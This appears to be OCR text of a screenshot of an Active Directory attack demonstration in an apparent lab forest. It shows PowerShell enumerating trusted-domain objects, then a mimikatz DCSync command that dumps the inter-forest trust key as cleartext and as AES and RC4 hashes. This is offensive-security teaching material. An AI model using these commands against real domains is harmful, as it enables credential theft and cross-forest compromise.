 Administrator: Windows PowerShell
PS C:\Users\superuser> Get-ADObject -LDAPFilter '(objectClass=trustedDomain)' | select name,objectguid
name objectguid
---- ----------
forest-b.krbtgt.cloud 2e167584-08a6-46fc-b943-6aae378a84e2
sub.forest-a.krbtgt.cloud ac7bde1e-71e3-4d5e-a5ad-a967e58f86f9
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcsync /guid:{2e167584-08a6-46fc-b943-6aae378a84e2}
[DC] 'forest-a.krbtgt.cloud' will be the domain
[DC] 'forest-a-dc.forest-a.krbtgt.cloud' will be the DC server
[DC] Object with GUID '{2e167584-08a6-46fc-b943-6aae378a84e2}'
Object RDN : forest-b.krbtgt.cloud
** TRUSTED DOMAIN - Antisocial **
Partner : forest-b.krbtgt.cloud
[ In ] FOREST-A.KRBTGT.CLOUD -> FOREST-B.KRBTGT.CLOUD
* 5/24/2021 10:23:10 AM - CLEAR - 67 da e1 e5 af 5a cb d9 f8 35 de 6d f0 31 8d 12 b2 29 af 67 2
52 94 77 e1 16 1e 2f 6d 1d f0 8d 59 d4 a6 9c 41 10 14 98 61 9c b5 a6 77 d0 b0 97 78 55 ab 9d 83 3c 8
db 18 7f fe e9 76 21 8f 8e 75 f6 c0 07 65 92 e8 94 85 fb 5c 46 50 e9 7e e1 ff 23 d0 9d 54 b9 ab 17 c
12 2c 1c 19 45 88 16 dd 66 ac 83 95 5f 08 6e fb 63 0a 52 8b 1c b8 3d 0d 2a 14 5d 22 6b fa 84 83 9a 0
ba 04 c4 e0 fc de 8c 84 8f 14 05 af a7 de 11 05 35 f5 16 4c 43 ed 55 08 bd 22 1a d2 0e 62 b4 61 65 7
6d 44 99 dc aa b8 f3 03 a2 ec b3 07 05 2e a8 73 85 65 c4 01 b5 46 4b 66 35 47 1a 4f b1 78 be d2 fd 6
f5 54 2a cd 39 b2 6b f6 4f 8d 7b 0e 54
* aes256_hmac 0bd61f335bcb7fb66ac0b06b0b2208e7e94597da8d2de102cbc88cd01b2cc03c
* aes128_hmac 15bf9a29cce888c711cc011a80c98020
* rc4_hmac_nt 8ef7d1bc6e961fd4ed085d6fd1e6ce10